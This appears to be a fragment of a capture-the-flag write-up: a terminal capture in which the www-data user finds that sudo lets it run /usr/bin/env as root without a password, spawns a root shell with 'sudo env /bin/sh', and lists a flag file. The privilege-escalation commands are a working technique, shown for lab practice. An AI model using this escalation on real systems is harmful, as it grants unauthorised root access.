 $ sudo -l
Matching Defaults entries for www-data on 34e17e977528:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on 34e17e977528:
(root) NOPASSWD: /usr/bin/env
$ sudo env /bin/sh
ls
flag2_QMW7JvaY2LvK.txt
html